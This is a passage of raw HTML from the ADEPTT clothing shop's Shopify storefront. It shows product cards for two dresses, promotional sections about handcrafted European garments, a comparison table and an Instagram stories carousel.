                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized dress TAMINA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM6935017193554-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-dress-tamina"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935017193554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935017193554 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-6935017193554"
              >
                Oversized dress TAMINA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-6935017193554"
            
          >
            <a
              href="/products/oversized-dress-tamina"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-6935017193554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-6935017193554 Badge-template--24825637929296__featured_collection_R8G7WM-6935017193554"
            >
              Oversized dress TAMINA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=165 165w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=360 360w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533 533w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=720 720w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=940 940w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=1066 1066w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055 1419w
                "
                src="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lily Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1419"
                height="1904"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM9041559257424-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lily-dress"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9041559257424"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9041559257424 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-9041559257424"
              >
                Lily Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-9041559257424"
            
          >
            <a
              href="/products/lily-dress"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-9041559257424"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-9041559257424 Badge-template--24825637929296__featured_collection_R8G7WM-9041559257424"
            >
              Lily Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bestsellers"
          class="button"
          aria-label="View all products in the BEST-SELLERS collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .custom-columns-grid-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
    .custom-columns-grid-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24825637929296__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      🖤 Handcrafted With Love!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>⭐️ With over <strong>26.427+</strong> satisfied customers and a <a href="https://www.etsy.com/shop/ADEPTT" target="_blank" title="https://www.etsy.com/shop/ADEPTT"><span style="text-decoration:underline"><strong>4.7/5 rating on Etsy</strong></span></a>, ADEPTT is renowned for excellence in quality and service.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Premium Quality Craftsmanship
      </span>
    </h3><div class="rte">
        <p>ADEPTT products are meticulously handcrafted in Europe with superior materials, ensuring durability and timeless style.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Environmental Friendliness
      </span>
    </h3><div class="rte">
        <p>ADEPTT offers eco-friendly fashion creations, minimizing environmental impact with sustainable materials and production processes.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=165 165w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=360 360w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=535 535w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=750 750w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Exclusive Designs
      </span>
    </h3><div class="rte">
        <p>ADEPTT's handcrafted products feature exclusive designs that reflect individuality and creativity, providing distinctive style choices.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Ethical Support
      </span>
    </h3><div class="rte">
        <p>Purchasing from ADEPTT supports ethical practices and skilled artisans, contributing to a more sustainable fashion industry.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24825637929296__comparison_table_pktdHU" class="shopify-section"><style data-shopify>.section-template--24825637929296__comparison_table_pktdHU-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__comparison_table_pktdHU-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
  }

  .comparison-table-template--24825637929296__comparison_table_pktdHU {
    --border-radius: 2.0rem;
  }
  
  
    .comparison-table-template--24825637929296__comparison_table_pktdHU {
      --border-opacity: 0.16;
    }
  

  .color-scheme-template--24825637929296__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--24825637929296__comparison_table_pktdHU.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--24825637929296__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24825637929296__comparison_table_pktdHU color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--24825637929296__comparison_table_pktdHU-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY ADEPTT IS SO SPECIAL?
          </h2>
          <div class="rte">
            <p>Our garments are meticulously handcrafted by skilled artisans, reflecting a dedication to excellence and authentic craftsmanship. Embrace the uniqueness of our tailored exclusivity, where each piece is designed for you with a blend of comfort and chic style.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--minimal comparison-table-template--24825637929296__comparison_table_pktdHU">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 30px;--font-size: 1.8rem;"
              ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=40 40w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=352 352w" width="40" height="36.285714285714285" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name">
                  Handcrafted in Europe
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  100% Recyclable Materials
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Free Shipping Over $250
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Express 2-5 Days Shipping
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  European Quality Fabrics
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24825637929296__insta_stories_eRK94P" class="shopify-section"><style data-shopify>.section-template--24825637929296__insta_stories_eRK94P-padding {
    padding-top: 24px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__insta_stories_eRK94P-padding {
      padding-top: 32px;
      padding-bottom: 72px;
    }
  }

  .color-scheme-template--24825637929296__insta_stories_eRK94P.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--24825637929296__insta_stories_eRK94P color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24825637929296__insta_stories_eRK94P-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ADEPTT Stories
        </h2>
      
      
        
        
        <div class="rte">
          Follow @adeptt_official on Instagram To Stay Up-To-Date With Us!
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="4"
      data-section="template--24825637929296__insta_stories_eRK94P"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--24825637929296__insta_stories_eRK94P">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adeptt_official</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ariamnageor</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">idealee.style</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">fotografajuliana.nyc</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
